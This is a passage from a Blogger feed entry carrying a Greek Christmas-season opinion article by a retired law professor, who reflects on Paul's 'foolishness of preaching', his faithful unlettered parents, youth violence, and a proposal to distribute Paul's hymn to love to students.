Η\nαπάντηση είναι απλή:\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΔιότι μετατρέψαμε\nτον υλικό ευδαιμονονισμό μας και την μηδενιστική αντίληψη της ζωής, που\nδιαφεντεύει σήμερα τον βιωματικό μας κόσμο, σε «ψαλίδι», με το οποίο κόψαμε τον\n«ομφάλιο λώρο», που μάς συνέδεε με το πνευματικό περιεχόμενο των Χριστουγέννων\nκαι των άλλων Εορτών του Αγίου Δωδεκαημέρου. Νοσταλγούμε τις παλιές καλές\nημέρες της παραδοσιακής Ελλάδας, της οποίας οι πολίτες μπορεί να ήσαν\nαγράμματοι στην συντριπτική πλειοψηφία τους, γνώριζαν όμως πολύ καλά τα\n«γράμματα του Χριστού», που τα παρέλαβαν και τα διέδωσαν περαιτέρω οι Μαθητές\nΤου, αγράμματοι ψαράδες της Γαλιλαίας και αυτοί, τους οποίους εξέλεξε συνειδητά\nο Χριστός. για να καταισχύνει με την αγραμματοσύνη τους την σοφία και την γνώση\nτων μορφωμένων. Μάς το λέει αυτό ο Απόστολος Παύλος στην Α΄ προς Κορινθίους\nΕπιστολή του: «Επειδή ο κόσμος ουκ έγνω δια της σοφίας τον Θεόν, ευδόκησεν ο\nΘεός δια της μωρίας του κηρύγματος σώσαι τους πιστεύοντας εις αυτόν» (κεφ. α΄,\nστιχ. 21 ). Ποιοί μιλούσαν για την «μωρία του κηρύγματος»; Την απάντηση μάς την\nδίνει ο Απόστολος Παύλος παραπέμποντας στους αρχαίους Έλληνες σοφούς, Επικούρειους,\nΣτωικούς και άλλους, οι οποίοι μόλις έμαθαν ότι ευρίσκετο στην Αθήνα ένας\nΙουδαίος (ο Παύλος), που ήθελε να τούς μιλήσει για τον Χριστό, πήγαν στην\nαρχαία αγορά, από όπου επρόκειτο να ομιλήσει ο Παύλος στους Αθηναίους, για να\nτον ακούσουν. Όταν δε τον άκουσαν να τούς μιλάει από το βήμα του Αρείου Πάγου\nγια την Ανάσταση των Νεκρών, που ήταν η πεμπτουσία της Σταυρο-Αναστάσιμης\nΔιδασκαλίας του Ναζωραίου, ορισμένοι από αυτούς εγέλασαν μαζί του, τον\nεχλεύασαν, διότι οι αρχαίοι Έλληνες επίστευαν στην αθανασία της ψυχής. Άλλοι\nόμως τού εζήτησαν να πάει να τούς ξαναμιλήσει για αυτά που τους έλεγε, διότι ο\nλόγος του έφερνε\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eξενίζοντα ακούσματα εις\nτας ακοάς τους (Πράξ, κεφ. ιζ΄, στιχ. 20 επ.).\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003EΈτσι μπορεί να γίνει κατανοητό αυτό που μάς λέει ο Απόστολος Παύλος στην\nΑ΄ προς Κορινθίους Επιστολή του, ότι δηλ.\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003E«ο Θεός τα μωρά του κόσμου εξελέξατο, ίνα τους σοφούς καταισχύνη» (Α΄\nΚορ, κεφ. α΄, στιχ. 27 επ.).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003EΣτα «μωρά του\nκόσμου», με την έννοια που τούς αποδίδει ο Απόστολος Παύλος, συγκαταλέγω και\nτους αειμνήστους γονείς μου. Ήσαν αγράμματοι και οι δύο. Είχαν όμως βαθειά\nπίστη στον Θεό μέσα τους.\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΜε αυτή την\nπίστη\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eμάς μεγάλωσαν και τα πέντε\nαδέλφια. Τα λόγια αυτών των αγραμμάτων δασκάλων μας ήσαν πολύ πιο σπουδαία από\nτα άλλα γράμματα, που μάς έμαθαν οι δάσκαλοί μας στα σχολεία. Εκείνα τα\nγράμματα ήσαν γνωστικά γράμματα, ενώ τα γράμματα που μάς έμαθαν οι γονείς μας,\nοι αγράμματοι δάσκαλοί μας, ήσαν γράμματα της αληθινής ζωής. Τα γνωστικά\nγράμματα καλλιεργούν το μυαλό μας και τις δεξιότητές μας.. Αντιθέτως τα άλλα,\nτα μή γνωστικά γράμματα, διαπλάθουν χαρακτήρες. Εάν θέλαμε να κάνουμε μια\nσύγκριση ανάμεσα σε εκείνους που απέκτησαν όσα τούς έδωσαν τα γνωστικά γράμματα\nκαι στους άλλους, που έλαβαν αγωγή από τα άλλα γράμματα της αληθινής ζωής, θα\nβλέπαμε μια αποκαρδιωτική εικόνα. Η κοινωνία είναι γεμάτη «καβαλλημένα\nκαλάμια», που πιστεύουν ότι κάτι είναι ή κάτι έγιναν, επειδή έμαθαν πέντε\nαράδες γράμματα περισσότερα από τους άλλους. Η διαπίστωση αυτή είναι διάχυτη,\nεάν κάνει κάποιος μια απλή περιήγηση στους χώρους των Πανεπιστημίων ή των άλλων\nΑνωτάτων Πνευματικών Ιδρυμάτων.\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΟυδείς\nμιλάει για εκείνους που είναι φορείς ενός σπάνιου ήθους, το οποίο χαρίζουν\nστους ανθρώπους τα γράμματα του Θεού, τα γράμματα της αληθινής ζωής. Αν και θα\nέπρεπε να μιλάει κάποιος πρωτίστως για αυτούς. Αυτή είναι μια τραγική\nεπιβεβαίωση, που μας την δίνει η ίδια η κοινωνία, καθώς μάς προβάλλει κάθε τόσο\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eόλο και πιο άγρια τα πρότυπά της: Ανθρώπους\nεραστές κάθε μορφής βίας. Το φαινόμενο αυτό είναι ιδιαίτερα λυπηρό, καθώς το\nβλέπουμε να επεκτείνεται συνεχώς στους κόλπους των ανηλίκων. Έχουν\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eγραφεί κατ’ επανάληψη πολλές απόψεις για την\nαντιμετώπιση του φαινομένου της βίας των ανηλίκων. Θα άξιζε, νομίζω, να γίνει\nμια ακόμη προσπάθεια από άλλη σκοπιά: Καθώς πορευόμαστε προς τις Εορτές των\nΧριστουγέννων, κατά τις οποίες από άλλη άποψη εορτάζουμε τα Γενέθλια της\nΑγάπης, αφού ο εν Φάτνη γεννηθείς Βασιλεύς ήταν ο Θεός της Αγάπης, θα πρότεινα:\nΜε δαπάνη της Πολιτείας και της Εκκλησίας να τυπωθεί η Επιστολή της Αγάπης του\nΑποστόλου Παύλου από την Πρώτη Προς Κορινθίους Επιστολή του και να μοιρασθεί\nμαζί με την μετάφρασή της σε όλους, ιδίως στους μαθητές των σχολείων και στους\nάλλους νέους, Για να δουν, τί είναι και τί σημαίνει αληθινά η Αγάπη, για την\nοποία μάς ομίλησε και σταυρώθηκε ο Χριστός και της οποίας την έννοια και το\nπεριεχόμενο ανέλυσε ο\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003EΑπόστολος Παύλος.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Open Sans; line-height: 115%;\"\u003E*O\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Open Sans; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003EΑλέξανδρος\nΠ.Κωστάρας, είναι\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003EΟμότιμος\nΚαθηγητής Νομικής Σχολής Πανεπιστημίου Θράκης\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 115%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fonikor.gr\/feeds\/2446009685291233433\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1965_12.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/2446009685291233433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4161592933684521804\/posts\/default\/2446009685291233433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fonikor.gr\/2025\/12\/1965_12.html","title":"Πορευόμενοι προς τις εορτές των Χριστουγέννων (Φ. 1965)"}],"author":[{"name":{"$t":"Φωνή Κορινθίας Editor"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13978700679376514781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-BDFNuRSrX2ozNaU8N38ao88FJGfjl54PR3J13Q11IYi8nPjjULwxN18yjEg7dfSJsHL-m8N9w2_bULSiTUISq1oQv0poMZfemajvfLNgvH7tX_l_4gwUbcDGDxT6Si797hp1rvV9xSYNeKTFbCDY03k4kSFeM6y9GzxX32D6jhHLSCQPDbgi2hLJcO1\/s72-c\/%CE%9A%CE%A9%CE%A3%CE%A4%CE%91%CE%A1%CE%91%CE%A3%20%CE%91%CE%9B%CE%95%CE%9E%CE%91%CE%9D%CE%94%CE%A1%CE%9F%CE%A3.tif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});